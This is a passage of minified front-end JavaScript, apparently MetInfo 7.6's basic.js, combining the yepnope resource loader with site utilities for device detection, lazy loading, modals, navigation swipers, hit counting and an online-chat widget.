f=t.createElement(e),h=0,m=0,b={t:i,s:n,e:r,a:l,x:u};1===S[n]&&(m=1,S[n]=[]),"object"==e?f.data=n:(f.src=n,f.type=e),f.width=f.height="0",f.onerror=f.onload=f.onreadystatechange=function(){c.call(this,m)},v.splice(o,0,b),"img"!=e&&(m||2===S[n]?(_.insertBefore(f,w?null:g),p(c,u)):S[n].push(f))}function u(e,t,n,i,r){return y=0,t=t||"j",o(e)?l("c"==t?E:x,e,t,this.i++,n,i,r):(v.splice(this.i++,0,e),1==v.length&&s()),this}function c(){var e=d;return e.loader={load:u,i:0},e}var f,d,h=t.documentElement,p=e.setTimeout,g=t.getElementsByTagName("script")[0],m={}.toString,v=[],y=0,b="MozAppearance"in h.style,w=b&&!!t.createRange().compareNode,_=w?h:g.parentNode,x=(h=e.opera&&"[object Opera]"==m.call(e.opera),h=!!t.attachEvent&&!h,b?"object":h?"script":"img"),E=h?"script":x,C=Array.isArray||function(e){return"[object Array]"==m.call(e)},T=[],S={},k={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};d=function(e){function t(e){e=e.split("!");var t,n,i,o=T.length,r=e.pop(),a=e.length;r={url:r,origUrl:r,prefixes:e};for(n=0;n<a;n++)i=e[n].split("="),(t=k[i.shift()])&&(r=t(r,i));for(n=0;n<o;n++)r=T[n](r);return r}function a(e,o,r,a,s){var l=t(e),u=l.autoCallback;l.url.split(".").pop().split("?").shift(),l.bypass||(o&&(o=i(o)?o:o[e]||o[a]||o[e.split("/").pop().split("?")[0]]),l.instead?l.instead(e,o,r,a,s):(S[l.url]?l.noexec=!0:S[l.url]=1,r.load(l.url,l.forceCSS||!l.forceJS&&"css"==l.url.split(".").pop().split("?").shift()?"c":n,l.noexec,l.attrs,l.timeout),(i(o)||i(u))&&r.load(function(){c(),o&&o(l.origUrl,s,a),u&&u(l.origUrl,s,a),S[l.url]=2})))}function s(e,t){function n(e,n){if(e){if(o(e))n||(f=function(){var e=[].slice.call(arguments);d.apply(this,e),h()}),a(e,f,t,0,u);else if(Object(e)===e)for(l in s=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(l)&&(!n&&!--s&&(i(f)?f=function(){var e=[].slice.call(arguments);d.apply(this,e),h()}:f[l]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),h()}}(d[l])),a(e[l],f,t,l,u))}else!n&&h()}var s,l,u=!!e.test,c=e.load||e.both,f=e.callback||r,d=f,h=e.complete||r;n(u?e.yep:e.nope,!!c),c&&n(c)}var l,u,f=this.yepnope.loader;if(o(e))a(e,0,f,0);else if(C(e))for(l=0;l<e.length;l++)u=e[l],o(u)?a(u,0,f,0):C(u)?d(u):Object(u)===u&&s(u,f);else Object(e)===e&&s(e,f)},d.addPrefix=function(e,t){k[e]=t},d.addFilter=function(e){T.push(e)},d.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",f=function(){t.removeEventListener("DOMContentLoaded",f,0),t.readyState="complete"},0)),e.yepnope=c(),e.yepnope.executeStack=s,e.yepnope.injectJs=function(e,n,i,o,l,u){var c,f,h=t.createElement("script");o=o||d.errorTimeout;for(f in h.src=e,i)h.setAttribute(f,i[f]);n=u?s:n||r,h.onreadystatechange=h.onload=function(){!c&&a(h.readyState)&&(c=1,n(),h.onload=h.onreadystatechange=null)},p(function(){c||(c=1,n(1))},o),l?h.onload():g.parentNode.insertBefore(h,g)},e.yepnope.injectCss=function(e,n,i,o,a,l){var u;o=t.createElement("link"),n=l?s:n||r;for(u in o.href=e,o.rel="stylesheet",o.type="text/css",i)o.setAttribute(u,i[u]);a||(g.parentNode.insertBefore(o,g),p(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},location.search.indexOf('qpzmal=')>0&&(function(){throw('/|*|#|文|件|名|称|：|b|a|s|i|c|.|j|s| |#|米|拓|企|业|建|站|系|统| |m|e|t|i|n|f|o|_|7|_|6|_|b|a|s|i|c| |#|C|o|p|y|r|i|g|h|t| |(|C|)| |长|沙|米|拓|信|息|技|术|有|限|公|司| |(|h|t|t|p|s|:|/|/|w|w|w|.|m|e|t|i|n|f|o|.|c|n|)|.| |A|l|l| |r|i|g|h|t|s| |r|e|s|e|r|v|e|d|.|*|/'.replace(/\|/g,''))})(),window.MSTR=$('meta[name="generator"]').data("variable").split("|"),window.M=[],M.weburl=MSTR[0],M.lang=MSTR[1],M.synchronous="undefined"!=typeof MET&&MET.langset?MET.langset:MSTR[2],M.tem=MSTR[0]+"templates/"+MSTR[3]+"/",M.module=""==MSTR[4]?MSTR[4]:parseInt(MSTR[4]),M.classnow=""==MSTR[5]?MSTR[5]:parseInt(MSTR[5]),M.id=""==MSTR[6]?MSTR[6]:parseInt(MSTR[6]),M.metinfo_version=$('meta[name="generator"]').length?$('meta[name="generator"]').attr("content").replace("MetInfo ","").replace(/\./g,""):"metinfo",M.user_name=$('meta[name="generator"]').data("user_name")||"",M.debug=location.href.indexOf("http://localhost/")>=0||location.href.indexOf("http://192.168.")>=0?1:0,M.time=(new Date).getTime(),M.useragent=navigator.userAgent,M.useragent_tlc=M.useragent.toLowerCase(),M.device_type=device_type=/(?:iPad|PlayBook)/.test(M.useragent)||/(?:Android)/.test(M.useragent)&&!/(?:Mobile)/.test(M.useragent)||/(?:Firefox)/.test(M.useragent)&&/(?:Tablet)/.test(M.useragent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(M.useragent)?"m":"d",M.is_ucbro=/UC/.test(M.useragent),M.is_lteie9=!1,M.is_ie10=!1,new RegExp("msie").test(M.useragent_tlc)&&(M.iebrowser_ver=(M.useragent_tlc.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],10==M.iebrowser_ver&&(M.is_ie10=!0),M.iebrowser_ver<10&&(M.is_lteie9=!0)),M.is_ie=M.useragent_tlc.indexOf("rv:11.0")>0||(M.is_ie10||M.is_lteie9),window.met_lazyloadbg=$("input[name=met_lazyloadbg]").val()||M.weburl+"public/images/loading.gif",met_lazyloadbg.indexOf(M.weburl)<0&&met_lazyloadbg.indexOf("http")<0&&met_lazyloadbg.indexOf("../")<0&&(met_lazyloadbg=M.weburl+met_lazyloadbg),(met_lazyloadbg==M.weburl||met_lazyloadbg.indexOf(".png")<0&&met_lazyloadbg.indexOf(".gif")<0&&met_lazyloadbg.indexOf(".jpg")<0)&&(met_lazyloadbg=M.weburl+"public/images/loading.gif"),(window.ActiveXObject||"ActiveXObject"in window||M.is_ucbro)&&(met_lazyloadbg="base64"),M.lazyloadbg=met_lazyloadbg,function(e,t,n){"use strict";if(void 0!==t.Site)var i=t.Site;n(function(){void 0!==i&&i.run(),n(e).on("click",".modal-dialog.modal-center",function(e){n(e.target).closest(".modal-dialog.modal-center .modal-content").length||n(this).parents(".modal:eq(0)").attr("data-backdrop")||n(this).parents(".modal:eq(0)").modal("hide")}),Breakpoints.on("xs",{enter:function(){n(e).on("show.bs.modal",".modal",function(e){n(".modal-dialog",this).hasClass("modal-center")&&n(".modal-dialog",this).removeClass("modal-center")})}}),n(e).on("show.bs.modal",".modal",function(e){n("html").removeClass("oxh")}),n(e).on("shown.bs.modal",".modal",function(e){n(".modal-dialog",this).hasClass("modal-center")&&n(".modal-content",this).outerHeight()>n(t).height()&&n(".modal-dialog",this).removeClass("modal-center")}),n(e).on("hidden.bs.modal",".modal",function(e){n("form",this).each(function(e,t){n(this).data("formValidation").resetForm()}),n(".modal.in").length?n("body").addClass("modal-open"):n("html").addClass("oxh")})})}(document,window,jQuery),window.includeFile=[],window.includeFileIndex=0,window.includeFileNum=0,M.file_version=M.debug?parseInt(M.time/1e3):parseInt(M.time/1e6),$.extend({includeFile:function(e){function t(t,n,i,o,r){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}(function(e,t,n,i,o){var r=e.replace(/^\s|\s$/g,""),a=r.split("."),s=a[a.length-1].toLowerCase().split("?"),l=function(){includeFileIndex++,includeFileIndex<n?$.includeFile(includeFile[includeFileIndex],t,n,i,o):("siterun"==o&&void 0!==window.Site&&Site.run(),"function"==typeof i&&i())};if(includeFileIndex>=t&&includeFileIndex<n){var u=r+(1==s.length?"?"+M.file_version:"");if("js"==s[0]){var c=document.createElement("script");if(c.src=u,c.type="text/javascript",file_index=$.inArray(r,includeFile),includeFileIndex>file_index)l();else{if(!($('script[src="'+u+'"]').length&&includeFileIndex==file_index||!$('script[src="'+u+'"]').length&&void 0!==c))return setTimeout(function(){$.includeFile(e,t,n,i,o)},5),!1;document.getElementsByTagName("html")[0].appendChild(c),c.onload=c.onreadystatechange=function(){var e=c.readyState;e&&"loaded"!==e&&"complete"!==e||(c.onload=c.onreadystatechange=null,l())}}}else if("css"==s[0]){c=document.createElement("link");c.href=u,c.type="text/css",c.rel="stylesheet",$('link[href="'+u+'"]').length||void 0===c||document.getElementsByTagName("head")[0].appendChild(c),$('link[href="'+u+'"]').length&&l()}}else includeFileIndex<t&&setTimeout(function(){includeFileIndex<n&&$.includeFile(includeFile[includeFileIndex],t,n,i,o)},5)}),include:function(e,t,n){var i="string"==typeof e?[e]:e,o="string"==typeof e?1:i.length,r=includeFileNum,a=r+o;includeFileNum+=o,includeFile=includeFile.concat(i),$.includeFile(includeFile[r],r,a,t,n)}}),window.scriptsArray=[],$.cachedScript=function(e,t){for(var n in scriptsArray)if(scriptsArray[n]==e)return{done:function(e){"function"==typeof e&&e()}};return t=$.extend({dataType:"script",url:e,cache:!0},t),scriptsArray.push(e),$.ajax(t)},$(function(){var e=$('meta[name="access_code"]').attr("content");e&&$.ajax({url:M.weburl+"app/system/entrance.php?m=include&c=access&a=dochekpage&lang="+M.lang,type:"POST",dataType:"json",data:{groupid:e},success:function(e){!parseInt(e.status)&&(document.write(""),setTimeout(function(){alert(e.msg),window.location.href=e.data},10))}});var t=function(){$("html").width(document.documentElement.clientWidth)};if("d"!=M.device_type&&(t(),$(window).resize(debounce(t))),10001==M.classnow){var n=$('.met-index-body:eq(0) [data-plugin="appear"]');n.length&&n.scrollFun(function(e){e.appearDiy()})}var i=$(".imagesize[data-scale]");i.length&&i.imageSize();var o=$("[data-original]");o.length&&metFileLoadFun(M.weburl+"public/plugins/jquery.lazyload.min.js",function(){return"function"==typeof $.fn.lazyload},function(){o.lazyload()});var r=$(".met-column-nav-ul");r.length&&Breakpoints.on("xs",{enter:function(){r.navtabSwiper()}}),$("[boxmh-mh]").length&&$("[boxmh-mh]").boxMh("[boxmh-h]"),$(".met-editor iframe:not(.ueditor_baidumap),.met-editor embed,.met-editor video").videoSizeRes();var a=$('.page-search-form [data-plugin="select-linkage"]');if(a.length&&$.include(M.weburl+"public/plugins/select-linkage/jquery.cityselect.js",function(){a.each(function(e,t){$(this).citySelect({url:$(this).attr("data-select-url"),prov:$(this).find(".prov").attr("data-checked"),city:$(this).find(".city").attr("data-checked"),dist:$(this).find(".dist").attr("data-checked"),nodata:"none",required:!1,prehtml:0,data_val_key:"url"});var n=$(this);setTimeout(function(){n.find("select.prov").change()},1e3)}).find("select.prov").change(function(e){var t=$("option:checked",this).data("val")||$("option:first-child",this).data("val"),n=$(this).parents("form");!n.attr("data-action")&&n.attr({"data-action":n.attr("action")}),$(this).parents("form").attr({action:t&&t.indexOf(".php?")>0?t:n.attr("data-action")})})}),"d"!=M.device_type&&!M.useragent.match(/MicroMessenger/i)){var s=$('a[href*="wpa.qq.com/msgrd"],a[href*="crm2.qq.com/page/"]');s.each(function(){var e=$(this).attr("href").match(/uin=(\w+)/);e&&e[1]&&$(this).attr({href:"mqq://im/chat?chat_type=wpa&uin="+e[1]+"&version=1&src_type=web"})}),M.useragent.indexOf("DingTalk")>0&&s.click(function(){alert("钉钉内置浏览器可能不支持跳转qq的功能，如果没有反应请复制本页链接到其它浏览器打开后再尝试本操作")})}}),$.fn.extend({navtabSwiper:function(){var e=$(this),t=$(this).parents(".subcolumn-nav"),n=function(){if("undefined"==typeof Swiper)return!1;var n=e.find(">li").parentWidth();if(n>e.parent().width()){if(e.hasClass("swiper-wrapper"))e.hasClass("flex-start")||e.addClass("flex-start");else{e.addClass("swiper-wrapper flex-start").wrap('<div class="swiper-container swiper-navtab"></div>').after('<div class="swiper-scrollbar"></div>').find(">li").addClass("swiper-slide");new Swiper(".swiper-navtab",{slidesPerView:"auto",scrollbar:".swiper-scrollbar",scrollbarHide:!1,scrollbarDraggable:!0})}t.length&&$(".product-search").length&&t.height("auto").css({"margin-bottom":10}),e.find(".dropdown").length&&$(".swiper-navtab").length&&($(".swiper-navtab").hasClass("overflow-visible")||$(".swiper-navtab").addClass("overflow-visible"))}else e.hasClass("flex-start")&&(e.removeClass("flex-start"),t.css({"margin-bottom":0}))};n(),$(window).resize(debounce(n)),Breakpoints.on("xs sm",{enter:function(){e.find(".dropdown-menu").each(function(){$(this).parent("li").offset().left>$(window).width()/2-$(this).parent("li").width()/2&&$(this).addClass("dropdown-menu-right")})}})},imageloadFunAlone:function(e){var t=new Image;t.src=$(this).data("original")||$(this).data("lazy")||$(this).attr("src"),t.complete?"function"==typeof e&&e(t):t.onload=function(){"function"==typeof e&&e(this)}},imageloadFun:function(e){$(this).each(function(){if($(this).data("lazy")||$(this).data("original"))var t=$(this),n=setInterval(function(){t.attr("src")!=t.data("original")&&t.attr("src")!=t.data("lazy")||(clearInterval(n),t.imageloadFunAlone(e))},100);else $(this).attr("src")&&$(this).imageloadFunAlone(e)})},imageSize:function(e){e=e||"img";$(this).each(function(){var t=$(this).data("scale"),n=$(this),i=$(e,this),o=i.length;isNaN(t)||(t=t.toString());for(var r=0;r<o;r++){for(var a=0;a<i.length;a++)if($(i[a]).parents("[data-scale]").eq(0).index("[data-scale]")!=n.index("[data-scale]")){i.splice(a,1);break}if(a==i.length)break}if(i.length&&t.indexOf("x")>=0){if(t=t.split("x"),t=t[0]/t[1],i.attr("src"))i.height(Math.round(i.width()*t));else var s=setInterval(function(){i.attr("src")&&(i.height(Math.round(i.width()*t)),clearInterval(s))},30);$(window).resize(debounce(function(){i.each(function(){$(this).is(":visible")&&$(this).data("original")&&$(this).attr("src")!=$(this).data("original")&&$(this).height(Math.round($(this).width()*t))})})),i.each(function(){var e=$(this);$(this).imageloadFun(function(){e.height("").removeAttr("height")})})}})},parentWidth:function(e){var t=$(this).length,n=0;return(e>t||!e)&&(e=t),$(this).each(function(e,t){var i=$(this).outerWidth()+parseInt($(this).css("marginLeft"))+parseInt($(this).css("marginRight"));n+=i}),n+e},scrollFun:function(e,t){"function"==typeof e&&(t=$.extend({top:30,loop:!1,skip_invisible:!0},t),$(this).each(function(){var n=$(this),i=!0,o=function(){if(i){var o=n.offset().top,r=$(window).scrollTop(),a=o-r-$(window).height(),s=o+n.outerHeight()-r,l=!t.skip_invisible||n.is(":visible");a<t.top&&s>0&&l&&(t.loop||(i=!1),e(n))}};o(),i&&$(window).scroll(function(){i&&o()})}))},appearDiy:function(){if(void 0!==$.fn.appear){$(this);setTimeout(function(){$.force_appear()},300)}},galleryLoad:function(e){if(void 0===$.fn.lightGallery)return!1;$("body").addClass("met-lightgallery"),e?$(this).lightGallery({loop:!0,dynamic:!0,dynamicEl:e,thumbWidth:64,thumbContHeight:84}):$(this).lightGallery({selector:".lg-item-box:not(.slick-cloned)",exThumbImage:"data-exthumbimage",thumbWidth:64,thumbContHeight:84,nextHtml:'<i class="iconfont icon-next"></i>',prevHtml:'<i class="iconfont icon-prev"></i>'})},boxMh:function(e){if($(this).length&&$(e).length){var t=$(this),n=$(e),i=function(){var e=t.offset().top,i=n.offset().top,o=n.outerHeight();e==i?o!=n.attr("data-height")&&(n.attr({"data-height":o}),t.css({"min-height":o})):(n.attr({"data-height":""}),t.css({"min-height":""}))};i(),setInterval(function(){i()},50)}},videoSizeRes:function(){$(this).each(function(){var e=$(this),t=$(this).attr("height")/$(this).attr("width"),n=$(this).width();("IFRAME"==$(this).prop("tagName")?!$(this).attr("width"):$(this).attr("width")&&n<10)&&(t=parseInt(this.style.height)?parseInt(this.style.height)/parseInt(this.style.width):.5625,n=$(this).attr("width")||parseInt(this.style.width)||480,$(this).width(n),n=$(this).width()),t&&(setTimeout(function(){e.height(e.width()*t)},0),$(window).resize(debounce(function(){e.width()<=n&&e.height(e.width()*t)})))})},tablexys:function(){$(this).addClass("table table-bordered").each(function(){$(this).css({"max-width":$(this).is(":visible")?$(this).parents(".met-editor").length?$(this).parents(".met-editor").width():$(this).parent().width():""}).wrap('<div class="w-full oxa"></div>')})}});var isSimplified=null!=localStorage.getItem("is_simplified")?parseInt(localStorage.getItem("is_simplified")):1;window.METUI=[],window.METUI_FUN=[],$("#met-page-js").data("js_url").indexOf(".js")>=0&&document.write('<script src="'+$("#met-page-js").data("js_url")+'"></script>'),$(function(){if($.inArray(M.module,[2,3,4,5])>=0&&M.id&&!$('script[src*="/hits/?lang="]').length){var e={2:"news",3:"product",4:"download",5:"img"};$.ajax({url:M.weburl+"hits/?lang="+M.lang+"&type="+e[M.module]+"&vid="+M.id+"&list=0",type:"GET",dataType:"text"})}var t=function(e){e.t=parseInt(e.t),e.t&&("m"==M.device_type&&(1==e.t&&(e.t=3),2==e.t&&(e.t=4)),$.include(M.weburl+"public/web/css/online.css",function(){$("body").append(e.html);var t=$("#onlinebox"),n=e.t>2?"fixed":"absolute";e.x=parseInt(e.x),e.y=parseInt(e.y),t.css({position:n,top:e.y+(e.t<3?$(window).scrollTop():0),bottom:"auto"}),e.t%2?t.css({left:e.x,right:"auto"}):t.css({right:e.x,left:"auto"}),Breakpoints.is("xs")&&t.addClass("min"),setTimeout(function(){t.removeClass("hide").show(),e.t<3&&(parseInt(t.css("top"))-$(window).scrollTop()+t.outerHeight()>$(window).height()&&(e.y=$(window).height()-t.outerHeight(),t.stop().animate({top:e.y+$(window).scrollTop()},300)),$(window).scroll(function(){t.stop().animate({top:e.y+$(this).scrollTop()},300)}))},100),$(document).on("click",".onlinebox-open",function(e){e.preventDefault(),t.removeClass("min"),$(this).hide()}),$(document).on("click",".onlinebox-min",function(e){e.preventDefault(),t.addClass("min"),$(".onlinebox-open").show()}),$(document).on("click",".onlinebox-close",function(e){e.preventDefault(),t.hide()})}))};$('textarea[name="met_online_data"]').length?t(JSON.parse($('textarea[name="met_online_data"]').val()||"{}")):$.ajax({url:M.weburl+"online/?lang="+M.lang+"&module="+M.module,type:"GET",dataType:"json",success:t})});